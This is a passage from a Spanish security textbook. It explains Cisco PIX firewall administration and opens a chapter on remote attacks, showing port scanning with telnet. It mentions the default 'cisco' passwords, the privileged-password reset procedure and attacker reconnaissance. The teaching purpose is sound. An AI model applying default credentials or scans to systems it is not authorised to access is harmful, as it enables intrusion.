este algoritmo antes de dejarles atravesar el *firewall*, aparte de realizar comprobaciones contra la información de estado de la conexión (PIX es *stateful*) en memoria; para ello, a cada interfaz del *firewall* se le asigna un nivel de seguridad comprendido entre 0 (el interfaz menos seguro, externo) y 100 (el más seguro, interno). La filosofía de funcionamiento del *Adaptive Security Algorithm* se basa en estas reglas:

- Ningún paquete puede atravesar el cortafuegos sin tener conexión y estado.
- Cualquier conexión cuyo origen tiene un nivel de seguridad mayor que el destino (*outbound*) es permitida si no se prohíbe explícitamente mediante listas de acceso.
- Cualquier conexión que tiene como origen una interfaz o red de menor seguridad que su destino (*inbound*) es **denegada**, si no se permite explícitamente mediante listas de acceso.
- Los paquetes ICMP son detenidos a no ser que se habilite su tráfico explícitamente.
- Cualquier intento de violación de las reglas anteriores es detenido, y un mensaje de alerta es enviado a *syslog*.

Cuando a un interfaz del cortafuegos llega un paquete proveniente de una red con menor nivel de seguridad que su destino, el *firewall* le aplica el *adaptive security algorithm* para verificar que se trata de una trama válida, y en caso de que lo sea comprobar si del *host* origen se ha establecido una conexión con anterioridad; si no había una conexión previa, el *firewall* PIX crea una nueva entrada en su tabla de estados en la que se incluyen los datos necesarios para identificar a la conexión.

El cortafuegos PIX puede resultar muy complejo de gestionar, especialmente a los que provenimos del mundo Unix, ya que como hemos dicho se asemeja más a un *router* que a un servidor con cualquier *flavour* de Unix; es por tanto recomendable consultar bibliografía adicional antes de trabajar con estos equipos. Una buena referencia puede ser [JF01], así como la documentación sobre el producto que está disponible a través de la *web* de Cisco Systems (<http://www.cisco.com/>).

16.4.2 La primera sesión con PIX *Firewall*

Si conectamos al *firewall* por consola a través de una línea serie entramos directamente sin necesidad de contraseña, en modo no privilegiado; esto lo sabemos porque nos aparece el *prompt* siguiente:

```
pixie>
```

Si en este *prompt* tecleamos la orden '?', nos mostrará la ayuda disponible en el modo sin privilegios:

```
dixie> ?
enable          Enter privileged mode or change privileged mode password
pager           Control page length for pagination
quit            Disable, end configuration or logout
dixie>
```

Son pocos comandos con los que apenas se puede hacer nada; la orden **pager** nos permite ajustar el número de líneas para paginar, la orden **quit** (o **exit**) sale del *firewall*, y la orden **enable** nos pasa a modo superusuario, pidiendo la contraseña (que por defecto será 'cisco'); cada orden del PIX se puede abreviar (por ejemplo, en lugar de **enable** podríamos teclear **ena**):

```
dixie> ena
Password: *****
dixie#
```

Como vemos, al estar en modo privilegiado, el *prompt* cambia y nos muestra una almohadilla; en este modo ya podemos reconfigurar parámetros del PIX, y tenemos más órdenes disponibles que antes:

```
dixie# ?
arp              Change or view the arp table, and set the arp timeout value
auth-prompt      Customize authentication challenge, reject or acceptance prompt
configure        Configure from terminal, floppy, or memory, clear configure
copy             Copy image from TFTP server into flash.
debug            Debug packets or ICMP tracings through the PIX Firewall.
disable          Exit from privileged mode
enable           Modify enable password
flashfs          Show or destroy filesystem information
kill             Terminate a telnet session
pager            Control page length for pagination
passwd           Change Telnet console access password
ping             Test connectivity from specified interface to <ip>
quit            Disable, end configuration or logout
reload           Halt and reload system
session          Access an internal AccessPro router console
terminal         Set terminal line parameters
who              Show active administration sessions on PIX
write            Write config to net, flash, floppy, or terminal, or erase flash
dixie#
```

Para comenzar a reconfigurar el *firewall* nos pondremos en modo configuración (desde modo privilegiado) con la orden **configure** (la 't' corresponde a **Terminal**); de nuevo, cambia el *prompt* que nos aparece en consola:

```
dixie# con t
dixie(config)#
```

En este modo disponemos de más comandos para configurar el PIX; como siempre, podemos verlos con la orden '?':

```
dixie(config)# ?
aaa                Enable, disable, or view TACACS+ or RADIUS
                  user authentication, authorization and accounting
access-group      Bind an access-list to an interface to filter inbound traffic
access-list       Add an access list
age               This command is deprecated. See ipsec, isakmp, map, ca commands
alias             Administer overlapping addresses with dual NAT.
apply             Apply outbound lists to source or destination IP addresses
arp               Change or view the arp table, and set the arp timeout value
auth-prompt       Customize authentication challenge, reject or acceptance prompt
aaa-server        Define AAA Server group
ca                CEP (Certificate Enrollment Protocol)
                  Create and enroll RSA key pairs into a PKI (Public Key Infrastructure).
clock             Show and set the date and time of PIX
conduit           Add conduit access to higher security level network or ICMP
crypto            Configure IPsec, IKE, and CA
configure         Configure from terminal, floppy, or memory, clear configure
copy              Copy image from TFTP server into flash.
debug             Debug packets or ICMP tracings through the PIX Firewall.
disable           Exit from privileged mode
domain-name       Change domain name
dynamic-map       Specify a dynamic crypto map template
enable            Modify enable password
established       Allow inbound connections based on established connections
failover          Enable/disable PIX failover feature to a standby PIX
filter            Enable, disable, or view URL, Java, and ActiveX filtering
fixup             Add or delete PIX service and feature defaults
flashfs           Show or destroy filesystem information
ipsec             Configure IPSEC policy
isakmp            Configure ISAKMP policy
global            Specify, delete or view global address pools,
                  or designate a PAT(Port Address Translated) address
hostname          Change host name
vpdn              Configure VPDN (PPTP) Policy
interface         Identify network interface type, speed duplex, and if shutdown
ip                Set ip address for specified interface,
                  define a local address pool, or
                  toggle Unicast Reverse Path Forwarding on an interface.
kill              Terminate a telnet session
link              This command is deprecated. See ipsec, isakmp, map, ca commands
linkpath          This command is deprecated. See ipsec, isakmp, map, ca commands
logging           Enable logging facility
map               Configure IPsec crypto map
```


mtu	Specify MTU(Maximum Transmission Unit) for an interface
name	Associate a name with an IP address
nameif	Assign a name to an interface
names	Enable, disable or display IP address to name conversion
nat	Associate a network with a pool of global IP addresses
outbound	Create an outbound access list
pager	Control page length for pagination
passwd	Change Telnet console access password
ping	Test connectivity from specified interface to <ip>
quit	Disable, end configuration or logout
radius-server	Specify a RADIUS aaa server
reload	Halt and reload system
rip	Broadcast default route or passive RIP
route	Enter a static route for an interface
session	Access an internal AccessPro router console
snmp-server	Provide SNMP and event information
sysopt	Set system functional option
static	Map a higher security level host address to global address
tacacs-server	Specify a TACACS+ server
telnet	Add telnet access to PIX console and set idle timeout
terminal	Set terminal line parameters
tftp-server	Specify default TFTP server address and directory
timeout	Set the maximum idle times
url-cache	Enable URL caching
url-server	Specify a URL filter server
virtual	Set address for authentication virtual servers
who	Show active administration sessions on PIX
write	Write config to net, flash, floppy, or terminal, or erase flash
dixie(config)#	

16.4.3 Interfaces de red

Cisco denomina a cada uno de sus interfaces *hardware* de la forma **ethernetN** o **token-ringN**. Desde el modo configuración podemos asignarles nombres simbólicos y niveles de seguridad, teniendo en cuenta que el nombre **outside** se asigna por defecto a la tarjeta **ethernet0** y el nombre **inside** a la **ethernet1**. Además, el nivel de seguridad de la interfaz **outside** ha de ser el más bajo, 0, y el reservado para **inside** el más elevado, 100; el resto de tarjetas pueden tener cualquier número comprendido entre los dos anteriores.

Si queremos asignarle un nombre simbólico y un nivel de seguridad a un interfaz hemos de utilizar la orden **nameif**; por ejemplo, para denominar **dmz** a la tarjeta **ethernet2**, y darle un nivel 50, ejecutaríamos lo siguiente³:

³El parámetro **e2** es una abreviatura para **ethernet2**, que también podría abreviarse como **ether2**.

```
dixie(config)# nameif e2 dmz security50
dixie(config)#
```

Es **muy importante** que exista una interfaza llamada `outside` con un nivel 0 y una `inside` con un nivel 100; si alguna de las dos no existe, o si está duplicada, el cortafuegos **parará todo el tráfico que pase por él**. Podemos ver si la configuración actual de las interfaces es correcta mediante la orden `show nameif`:

```
dixie(config)# show nameif
nameif ethernet0 outside security0
nameif ethernet1 inside security100
nameif ethernet2 dmz security50
nameif ethernet3 intf3 security15
dixie(config)#
```

16.4.4 Accesos entre interfaces

Para conseguir excepciones a las reglas de funcionamiento del *adaptive security algorithm* se utilizan los comandos `nat` y `static`; la orden `nat` permite que una interfaz de mayor seguridad pueda acceder a uno de menor, mientras que `static` hace justo lo contrario.

Para cada interfaz de mayor nivel de seguridad que quiera acceder a una de menor nivel hemos de ejecutar la orden `nat`:

```
dixie(config)# nat (dmz) 0 0.0.0.0 0.0.0.0
dixie(config)# sh nat
nat (dmz) 0 0.0.0.0 0.0.0.0 0 0
pixie(config)#
```

La orden anterior indica que el interfaz `dmz` accederá sin realizar NAT (el primer ‘0’), aplicando esto a todas las máquinas de la subred conectada a ese interfaz: los dos grupos ‘0.0.0.0’ representan la dirección y la subred, respectivamente, de los equipos a los que permitimos la salida; si sólo quisiéramos que una de las máquinas conectada al interfaz `dmz` accediera a segmentos de menor prioridad, pondríamos su dirección IP y su máscara (255.255.255.255).

Si lo que queremos es permitir el acceso desde un interfaz de menor nivel de seguridad a uno de mayor ejecutaremos la orden `static`, que tiene la sintaxis siguiente:

```
static (if_interna,if_externa) dir_destino dir_destino netmask mascara
```

El hecho de que aparezca por duplicado la dirección destino de la máquina que estamos ‘publicando’ al exterior es porque, al ejecutar la orden `nat`, hemos decidido no hacer NAT real; si lo estuviéramos haciendo, en lugar de la dirección destino utilizaríamos en primer lugar la dirección que le damos a la máquina hacia el exterior (típicamente, una IP pública) y en segundo la dirección que tiene

el equipo dentro de la red a la que está directamente conectado (una privada).

De esta forma, si lo que queremos es que desde toda Internet (interfaz `outside`) se pueda acceder a nuestro servidor de correo POP3, en la máquina 158.42.22.41 (por ejemplo, dentro del interfaz `dmz`), ejecutaríamos en primer lugar la siguiente orden:

```
dixie(config)# static (dmz,outside) 158.42.22.41 158.42.22.41
                    netmask 255.255.255.255
dixie(config)# sh static
static (dmz,outside) 158.42.22.41 158.42.22.41 netmask 255.255.255.255 0 0
dixie(config)#
```

Con el comando anterior nos limitamos a ‘publicar’ la dirección de una máquina protegida por el PIX *firewall* al resto de Internet; pero esto no significa que ya se pueda acceder a ese sistema: tras la orden `static`, es necesario habilitar listas de control de acceso a los diferentes servicios de la dirección que hemos publicado, y asociar dichas listas de control a la interfaz correspondiente; si por ejemplo el acceso necesitado es SMTP, ejecutaríamos la siguiente orden:

```
dixie(config)# access-list prueba permit tcp any host 158.42.22.41
                    eq smtp
dixie(config)# access-group prueba in interface outside
dixie(config)#
```

Como vemos, asociamos la lista de control a la interfaz de **entrada** del tráfico, **no** a la que está conectada la máquina. El tema de las listas de control de acceso es el que vamos a ver en el punto siguiente.

16.4.5 Listas de control de acceso

Como acabamos de decir, para acceder a determinados servicios de una máquina, una vez hemos dejado establecer las conexiones entre interfaces, es necesario definir permisos sobre el modo de acceso, el origen y los servicios a los que se permite acceder de esa máquina; esto lo conseguiremos mediante la orden **access-list**, cuya sintaxis es la siguiente:

```
access-list ID accion proto dir-origen pto-origen dir-destino pto-destino
```

Si por ejemplo queremos habilitar un acceso HTTP desde cualquier lugar de Internet, y además acceso POP3 desde un determinado segmento externo (por ejemplo, 196.33.22.128/25) a la máquina 158.42.22.41, lo haremos mediante una lista de control de dos entradas (que llamaremos `prova`), que podemos crear con las siguientes órdenes:

```
pixie(config)# access-list prova permit tcp any host 158.42.22.41 eq http
pixie(config)# access-list prova permit tcp 196.33.22.128 255.255.255.128
                    host 158.42.22.41 eq http
pixie(config)#
```

Dentro de una lista de control es importante asegurarse que la regla más general es **siempre** la última; PIX funciona en este sentido como *Firewall-1*: en el momento en que una determinada regla hace *match*, se aplica y no se sigue analizando el resto. Por ejemplo, si queremos que ningún equipo del exterior haga *ping* a la máquina 158.42.22.41, excepto los que provienen de la red 196.72.31.0/24, definiremos la siguiente lista de control de acceso:

```
pixie(config)# access-list prova permit icmp 196.72.31.0 255.255.255.0 host
158.42.22.41
pixie(config)# access-list prova deny icmp any any
pixie(config)#
```

Con las órdenes anteriores no hacemos más que definir (o modificar, si ya existía) la ACL ‘*prova*’; esto no tiene ningún efecto sobre el funcionamiento del cortafuegos, ya que para que lo tenga tenemos que asociar esta lista a una interfaz de red: en concreto, a aquella de la que va a provenir el tráfico de entrada en cada caso. Para ello, utilizaremos la orden **access-group**:

```
pixie(config)# access-group prova in interface outside
pixie(config)#
```

Con este comando asociamos la lista de control a la interfaz especificada; si esta interfaz ya tenía asociada una lista de control, la nueva reemplaza a la antigua pero las conexiones **no se pierden**, ni siquiera las que estaban permitidas anteriormente pero ahora se niegan. Esto es útil para poder añadir entradas intermedias a las listas de control sin que las conexiones establecidas por el interfaz al que queremos asociarlas se pierdan: para ello, lo más rápido es copiar la lista en un editor de textos, realizar sobre el mismo las modificaciones necesarias, y grabarla de nuevo en el cortafuegos **con otro nombre**; tras esto, la asociamos al interfaz correspondiente mediante **access-group**, y cuando estemos seguros de que todo funciona correctamente la grabamos en memoria mediante **write mem**.

Si lo que queremos es añadir una entrada al final de la lista de control no es necesario todo esto: basta con ejecutar el **access-list** correspondiente para que la nueva entrada se añada a la lista, y automáticamente se aplique sobre el interfaz; si no queremos añadir, sino eliminar entradas de una ACL, podemos ejecutar directamente **no access-list**, orden que recibe como parámetro la entrada a eliminar:

```
pixie(config)# sh access-list prova
access-list prova permit tcp any host 158.42.22.41 eq smtp (hitcnt=0)
access-list prova permit tcp any host 158.42.22.41 eq pop3 (hitcnt=0)
access-list prova permit tcp any host 158.42.22.41 eq telnet (hitcnt=0)
pixie(config)# no access-list prova permit tcp any host 158.42.22.41 eq pop3
pixie(config)# sh access-list prova
access-list prova permit tcp any host 158.42.22.41 eq smtp (hitcnt=0)
access-list prova permit tcp any host 158.42.22.41 eq telnet (hitcnt=0)
pixie(config)#
```

Como siempre, una vez que estemos seguros de que la configuración es correcta, será necesario grabar los cambios en memoria *flash* mediante `write mem`.

16.4.6 Rutado

En el cortafuegos PIX es necesario especificar mediante rutas estáticas cómo vamos a encaminar los paquetes que nos llegan, añadiendo una ruta para cada red conectada a un interfaz; sólo podremos asignar una ruta por defecto, asociada siempre al interfaz `outside`.

Para ver las rutas del *firewall* utilizaremos la orden **sh route**:

```
pixie(config)# sh route
  outside 0.0.0.0 0.0.0.0 172.17.1.3 1 OTHER static
  inside 172.17.2.0 255.255.255.0 172.17.2.1 1 CONNECT static
  dmz 192.168.63.0 255.255.255.0 192.168.63.156 1 CONNECT static
  failover 192.168.87.208 255.255.255.252 192.168.87.209 1 CONNECT
    static
  dmz 158.42.0.0 255.255.0.0 192.168.63.156 1 OTHER static
pixie(config)#
```

Como vemos, la ruta por defecto está asociada a la interfaz `outside`; además, la interfaz `dmz` tiene dos rutas, una para una clase pública y otra para una privada, y también existe una boca del *firewall* dedicada en exclusiva al *failover*, del que hablaremos más adelante.

Si lo que queremos es modificar cualquiera de estas rutas, añadir rutas nuevas, o eliminar alguna de ellas, ejecutaremos la orden **route**, cuya sintaxis es la siguiente:

```
route interfaz direccion-remota mascara gateway metrica
```

Por ejemplo, si deseamos enrutar el tráfico dirigido a la red 192.168.63.128/25 a través del interfaz `dmz`, que tiene como dirección IP 192.168.63.156, y que está directamente conectado a la red (un salto), ejecutaríamos esta orden:

```
pixie(config)# route dmz 192.168.63.128 255.255.255.128 192.168.63.156 1
pixie(config)#
```

Para eliminar una ruta, ejecutaremos el comando **no route**, que recibe como parámetro la ruta que deseamos eliminar (algo similar a lo que sucedía con las listas de control de acceso).

16.4.7 Otras órdenes útiles

Arranque y parada del cortafuegos

La orden **reload** (modo privilegiado) reinicia el *firewall* y carga su configuración, bien desde *diskette* bien desde la memoria *flash* (en caso de que no haya ningún

disco en la unidad). Al ejecutar `reload` se nos pedirá confirmación para reiniciar el cortafuegos, y es **muy importante** que en caso de no querer ejecutar el comando tecleemos ‘n’; cualquier otra respuesta ejecuta la orden.

Configuraciones del sistema

- *Nombre de la máquina*

Mediante la orden `hostname` cambiamos el nombre de *host* del cortafuegos:

```
dixie(config)# hostname pixie
pixie(config)# hostname dixie
dixie(config)#
```

- *Contraseñas*

En modo configuración podemos cambiar la contraseña de acceso al modo privilegiado mediante la orden `enable password`; mediante `show enable` vemos la cadena cifrada con nuestra contraseña:

```
dixie(config)# show enable
enable password /hVDnFhQPQc4lzN5 encrypted
dixie(config)# enable password passprova
dixie(config)# show enable
enable password S6KVLr8BjSKx8os/ encrypted
dixie(config)#
```

Esta clave es diferente de la que se utiliza para acceder al cortafuegos vía *telnet*; para modificar esta última (por defecto será ‘cisco’) utilizaremos la orden `passwd`, y para visualizar la cadena cifrada resultante `show passwd`:

```
dixie(config)# show passwd
passwd 2KFQnbNIdI.2KY0U encrypted
dixie(config)# passwd prova
dixie(config)# show passwd
passwd /hVDnFhQPQc4lzN5 encrypted
dixie(config)#
```

Si quisiéramos restaurar esta contraseña a su valor original (‘cisco’), no tenemos más que ejecutar la orden `clear passwd`:

```
dixie(config)# show passwd
passwd /hVDnFhQPQc4lzN5 encrypted
dixie(config)# clear passwd
dixie(config)# show passwd
passwd 2KFQnbNIdI.2KY0U encrypted
dixie(config)#
```

La cadena ‘encrypted’ que aparece tras la contraseña indica que se trata de una clave cifrada; también nos puede resultar útil para asignar un *password* directamente en cifrado, en lugar de hacerlo en texto claro:

```

dixie(config)# show passwd
passwd 2KFQnbNIdI.2KYOU encrypted
dixie(config)# passwd /hVDnFhQPQc4lzN5 encrypted
dixie(config)# show passwd
passwd /hVDnFhQPQc4lzN5 encrypted
dixie(config)# show enable password
enable password 2KFQnbNIdI.2KYOU encrypted
dixie(config)# enable password /hVDnFhQPQc4lzN5 encrypted
dixie(config)# show enable password
enable password /hVDnFhQPQc4lzN5 encrypted
dixie(config)#

```

En caso de **pérdida de la clave de acceso vía telnet**, no tenemos más que conectar al cortafuegos mediante una conexión serie y, desde el modo privilegiado asignar una nueva contraseña; si lo que hemos **perdido** es la **clave para situar al cortafuegos en modo privilegiado**, el proceso es algo más complicado: en este caso debemos descargar la utilidad *PIX Password Lockout Utility* apropiada para nuestra versión de *firewall* (que podemos ver con `sh version`), desde la dirección

<http://www.cisco.com/warp/public/110/34.shtml>

Se trata de un fichero `.bin` que podemos transferir a un disquette mediante la orden `dd`:

```

anita:~$ dd if=np51.bin of=/dev/fd0
144+0 records in
144+0 records out
anita:~$

```

Tenemos que arrancar con el disco al que hemos transferido este sistema, que nos automáticamente nos preguntará si queremos borrar las claves; le diremos que sí y reiniciaremos el cortafuegos, que tendrá como contraseña de acceso remoto `'cisco'` y no tendrá *password* para pasar al modo privilegiado.

- *Cambios permanentes*

Cada vez que nuestro PIX se apague perderá su configuración y cargará o bien una introducida en un *diskette* (esto es sólo teoría, nunca nos ha funcionado correctamente) o bien la que está grabada en su memoria *flash*; si deseamos que nuestros cambios sean permanentes hemos de grabarlos o en disco o en memoria *flash*, mediante la orden `write` (`write floppy` o `write mem`, en cada caso):

```

dixie# write mem
Building configuration...
Cryptochecksum: 206a9447 17e7ec36 d53c98d2 22a06c5e
[OK]
dixie# wr floppy
Building configuration...
[OK]
dixie#

```

Si lo que queremos es visualizar la configuración que vamos a grabar (la actual), podemos ejecutar la orden `write terminal`, que la volcará en pantalla; esto representa la configuración **que se está ejecutando en estos momentos**, cuyo resultado puede ser diferente del proporcionado por `sh conf` (este último muestra la configuración que hemos cargado al arrancar).

- *Configuración de terminal*

Para reconfigurar el número de líneas de nuestra terminal de conexión, tanto en modo privilegiado como en modo usuario, podemos usar la orden `pager`, que recibe como parámetro el número de líneas deseado:

```
dixie> show pager
pager lines 24
dixie> pager 30
dixie> show page
pager lines 30
dixie>
```

Para configurar el número de columnas de nuestra consola podemos utilizar el comando `terminal`; si esta orden recibe como parámetro la palabra `monitor`, habilita la impresión de mensajes de `syslog` en nuestra pantalla, mientras que si recibe como parámetro la palabra `width` modifica el número de columnas. De nuevo, para ver la configuración actual utilizaremos la orden `show`:

```
dixie# show terminal

Width = 80, monitor
dixie# terminal width 90
dixie# show terminal

Width = 90, monitor
dixie#
```

Información del sistema

Las órdenes que nos permiten obtener información del estado actual del PIX comienzan por la palabra ‘`show`’; algunas de ellas son las siguientes:

- **show processes**

Muestra los procesos que se están ejecutando en el cortafuegos.

- **show version**

Muestra información genérica sobre el *firewall*, como la versión del *software* instalado en el PIX, el *uptime* del sistema, ciertos parámetros *hardware*, licencias, etc. Este es un ejemplo de dicha información:

```
dixie(config)# show version

Cisco Secure PIX Firewall Version 5.1(2)
```



```
Compiled on Tue 16-May-00 16:09 by bhochuli
Finesse Bios V3.3
```

```
dixie up 140 days 0 hours
```

```
Hardware: SE440BX2, 128 MB RAM, CPU Pentium II 349 MHz
Flash AT29C040A @ 0x300, 2MB
BIOS Flash AM28F256 @ 0xfffd8000, 32KB
```

```
0: ethernet0: address is 0090.279b.c9d2, irq 11
1: ethernet1: address is 0090.279b.c848, irq 10
2: ethernet2: address is 0090.279b.c759, irq 15
3: ethernet3: address is 0090.279b.c84c, irq 9
```

```
Licensed connections: 65536
```

```
Serial Number: 18018531 (0x112f0e3)
Activation Key: 0xfe1f8896 0xe1fcb1e2 0x3400545b 0x8f392616
dixie(config)#
```

- **show interface**

Muestra información detallada sobre cada uno de los interfaces de red del *firewall*, de forma muy parecida al `ifconfig` de Unix.

- **show conn**

Muestra las conexiones activas a través del cortafuegos.

- **show history**

Muestra las últimas órdenes ejecutadas en línea de comandos, de una forma similar al histórico que casi todos los *shells* de Unix incorporan; la interfaz del PIX es muy similar a la de `bash`: *Control-W* borra una palabra, *Control-E* va al final de línea, *Control-B* al principio, *Control-R* realiza búsquedas, los cursores recorren el histórico de órdenes, etc.

- **show flashfs**

Muestra información sobre el sistema de ficheros empotrado en la memoria *flash* de la máquina.

- **show clock**

Muestra la fecha y hora del sistema; podemos modificar esta información mediante la orden **clock**:

```
pixie(config)# sh clock
01:38:34 Jun 11 2001
pixie(config)# clock set 03:30:00 Jun 11 2001
pixie(config)# sh clock
03:30:02 Jun 11 2001
pixie(config)#
```

- **show configure**

Muestra la configuración cargada al arrancar el cortafuegos (no tiene por qué ser la que se está ejecutando en estos momentos; esta se puede ver con **wr t**). Es el contenido de la memoria no volátil.

- **show failover**

Muestra el estado del subsistema de tolerancia a fallos.

- **show who**

Muestra las conexiones establecidas vía *telnet* con el cortafuegos.

16.4.8 El sistema de *log* remoto

El PIX *Firewall* registra los eventos que se producen en la máquina en un sistema de *log* que podemos visualizar en el propio cortafuegos mediante la orden **sh log**. También podemos enviar los registros a un sistema Unix que escuche peticiones de **syslog** remoto, indicando la interfaz por la que se van a enviar los registros y la dirección del sistema remoto mediante **logging host**:

```
pixie(config)# logging host inside 192.168.63.22
pixie(config)#
```

En el sistema donde deseemos enviar los registros, el demonio **syslogd** ha de estar escuchando peticiones remotas (opción ‘-r’ del programa), y en los cortafuegos intermedios ha de estar habilitado el tráfico desde el PIX al puerto 514 (UDP) de la máquina Unix.

Por defecto, PIX registra eventos más relacionados con el estado del *failover* que con la seguridad de los sistemas y los posibles ataques que pueden sufrir. Esto genera una gran cantidad de mensajes que pueden hacer crecer al fichero de *log* de una forma considerable con entradas de este tipo:

```
Jun  6 09:46:37 192.168.63.156 %PIX-1-103003: (Primary) Other firewall
network interface 0 failed.
Jun  6 09:46:49 192.168.63.156 %PIX-1-103005: (Primary) Other firewall
reporting failure.
Jun  6 09:46:49 192.168.63.156 %PIX-1-105004: (Primary) Monitoring on
interface 1 normal
Jun  6 09:51:04 192.168.63.156 %PIX-1-105009: (Primary) Testing on interface
0 Passed
```

Para evitar registrar estos mensajes, en el cortafuegos podemos ejecutar la orden **no logging message**, que recibe como parámetro el número de mensaje que no queremos guardar; por ejemplo, si queremos evitar el registro de la alerta PIX-1-103003, ejecutaremos:

```
pixie(config)# no logging message 103003
pixie(config)#
```

Si queremos lo contrario, volver a registrar el mensaje en el sistema remoto, ejecutaremos la misma orden pero sin el ‘no’ delante, o bien **clear logging disabled**, que habilita el registro de **todos** los mensajes.

```
pixie(config)# logging message 103003
pixie(config)#
```

Podemos ver los mensajes que no estamos registrando mediante el comando **sh logging disabled**:

```
pixie(config)# sh logging disabled
no logging message 105008
no logging message 105009
no logging message 103003
no logging message 103004
no logging message 103005
pixie(config)#
```

A nosotros nos va a interesar más registrar eventos registrados con entradas y salidas al cortafuegos, y también con tráfico negado en el mismo. Para ello, podemos ver la *facility* y la *severity* de los mensajes de *log* en el sistema Unix; la *facility* es siempre **PIX**, mientras que la *severity* es el número siguiente en el código de mensaje registrado (de 1 a 7); por ejemplo, un mensaje con un código como PIX-6-307002 corresponde a una *facility* PIX y a una *severity* 6.

Podemos configurar nuestro **syslog.conf** para registrar los eventos provenientes del PIX (para Unix, con *severity local4*) en diferentes ficheros; lo más cómodo será registrar todos los eventos (ejecutando **logging trap debugging**) con una *facility* 20 (**logging facility 20**), y luego denegar mensajes determinados – relativos al *failover* mediante **no logging message**.

16.4.9 Failover

El sistema de alta disponibilidad implantado por PIX permite utilizar una unidad secundaria que tomará el control de las conexiones en caso de que la primaria falle; ambas unidades estarán conectadas por un cable serie (un RS-232 modificado) que transmite a 9600 baudios, y continuamente se intercambian mensajes ‘hello’ para que ambas puedan conocer el estado de la otra unidad. Si dos de estos mensajes consecutivos – se envían a intervalos de 15 segundos – no son recibidos en un determinado tiempo, entra en juego el *failover* para comprobar cual de las dos unidades ha fallado y transferir el control a la otra. Entonces cada unidad cambia de estado: la nueva unidad activa asume las direcciones IP y MAC de la anterior y comienza a aceptar tráfico, y la que antes era la activa ahora asume los parámetros de la que no lo era; el resto de elementos de la red no ve ningún cambio en los dispositivos, por lo que no existen cambios o *timeouts* en las tablas ARP.

Si queremos saber el estado del *failover* (por ejemplo para ver cuál es la unidad activa en un determinado momento) hemos de ejecutar la orden **sh failover**:

```

pixie(config)# sh failover
Failover On
Cable status: Normal
Reconnect timeout 0:00:00
  This host: Primary - Active
    Active time: 386520 (sec)
    Interface failover (192.168.87.209): Normal
    Interface dmz1 (192.168.63.156): Normal
    Interface outside (172.17.1.1): Normal
    Interface inside (172.17.2.1): Normal
  Other host: Secondary - Standby
    Active time: 405 (sec)
    Interface failover (192.168.87.210): Normal
    Interface dmz1 (192.168.63.157): Normal
    Interface outside (172.17.1.2): Normal
    Interface inside (172.17.2.2): Normal

Stateful Failover Logical Update Statistics
Link : failover
Stateful Obj   xmit      xerr      rcv        rerr
General       53081     0          50149     0
sys cmd       52067     0          50146     0
up time        0         0           0         0
xlate         9         0           0         0
tcp conn      1005     0           3         0
udp conn       0         0           0         0
ARP tbl       0         0           0         0
RIP Tbl       0         0           0         0

Logical Update Queue Information
          Cur      Max      Total
Recv Q:   0        1       50149
Xmit Q:   0        3       53081
pixie(config)#

```

En el resultado de la orden anterior vemos que la unidad principal está funcionando normalmente, mientras que la secundaria está en *standby*; esto será lo habitual si no entra en juego el *failover* o incluso si entra y la unidad principal se recupera, ya que en ese caso se hace un rebalanceo. Si en lugar de que todas las interfaces estén en estado normal aparecieran errores temporales de escasa duración, no hay ningún problema, ya que esto suele significar que el cortafuegos está testeando la alta disponibilidad y la conectividad de las interfaces.

El *failover* es casi transparente a la administración de la máquina, en el sentido

de que la configuración sólo se realiza en la unidad activa en cada momento, y automáticamente se transfiere a la que está en *standby*; además, como hemos dicho, cuando entra la alta disponibilidad las unidades intercambian sus direcciones IP, por lo que el acceso vía *telnet* a la máquina se realiza contra la misma dirección que durante el funcionamiento normal de los equipos. Incluso si trabajamos con *stateful failover*, las unidades mantienen la información de estado de cada conexión, por lo que en caso de *switchover* ninguna de ellas se pierde; en caso contrario, las conexiones activas son eliminadas y el cliente debe reestablecerlas.

Con la orden **failover** podemos habilitar el *failover*, y con **no failover** deshabilitarlo:

```
pixie(config)# no failover
pixie(config)# sh failover
Failover Off
Cable status: Normal
Reconnect timeout 0:00:00
pixie(config)#
```

Las órdenes anteriores también admiten argumentos; si indicamos **'link'** podemos definir la interfaz de *stateful failover*, por la que ambas unidades intercambiarán información. Con **'ip address'** podemos configurar una dirección de *failover* para cada interfaz de la unidad secundaria, y con el parámetro **'active'** forzamos a una unidad determinada ponerse como activa (o en *standby*, si ejecutamos **no failover active**). Como siempre, podemos teclear el signo **'?'** para obtener ayuda desde línea de comandos:

```
pixie(config)# failover ?
usage: [no] failover [active]
      failover ip address <if_name> <ip_address>
      failover timeout <hh:mm:ss>
      failover reset
      failover link <if_name>
pixie(config)# failover
```


Capítulo 17

Ataques remotos

17.1 Escaneos de puertos

Una de las primeras actividades que un potencial (o no tan potencial) atacante realizará contra su objetivo será sin duda un escaneo de puertos, un *portscan*; esto le permitirá obtener en primer lugar información básica acerca de qué servicios estamos ofreciendo en nuestras máquinas y, adicionalmente, otros detalles de nuestro entorno como qué sistema operativo tenemos instalados en cada *host* o ciertas características de la arquitectura de nuestra red. Analizando qué puertos están abiertos en un sistema, el atacante puede buscar agujeros en cada uno de los servicios ofrecidos: cada puerto abierto en una máquina es una potencial puerta de entrada a la misma.

Comprobar el estado de un determinado puerto es *a priori* una tarea muy sencilla; incluso es posible llevarla a cabo desde la línea de órdenes, usando una herramienta tan genérica como `telnet`. Por ejemplo, imaginemos que queremos conocer el estado del puerto 5000 en la máquina cuya dirección IP es 192.168.0.10; si el `telnet` a dicho puerto ofrece una respuesta, entonces está abierto y escuchando peticiones:

```
anita:~$ telnet 192.168.0.10 5000
Trying 192.168.0.10...
Connected to 192.168.0.10.
Escape character is '^]'.
^D
Connection closed by foreign host.
anita:~$
```

Si por el contrario el puerto está abierto pero en él no hay ningún demonio atendiendo peticiones, la respuesta será similar a la siguiente:

```
anita:~$ telnet 192.168.0.10 5000
Trying 192.168.0.10...
```

```
telnet: Unable to connect to remote host: Connection refused
anita:~$
```

Por último, si el puerto está protegido por un cortafuegos, lo más probable¹ es que no obtengamos respuesta alguna; el `telnet` lanzado se quedará intentando la conexión hasta que se produzca un *timeout* o hasta que lo paremos manualmente:

```
anita:~$ telnet 192.168.0.10 5000
Trying 192.168.0.10...
^D
anita:~$
```

Por lo general, nadie en su sano juicio usaría `telnet` para realizar un escaneo de puertos masivo contra un sistema o contra toda una red; existen herramientas como `strobe` o `nmap` (la más conocida) que pueden realizar esta tarea de una forma más o menos cómoda y automatizable. Evidentemente, ninguno de estos programas se dedica a lanzar *telnets* contra los puertos de un sistema: los escaneadores de puertos actuales implementan diferentes técnicas que permiten desde detectar desde la versión del sistema operativo usado en la máquina atacada hasta pasar inadvertidos ante diferentes sistemas de detección de intrusos.

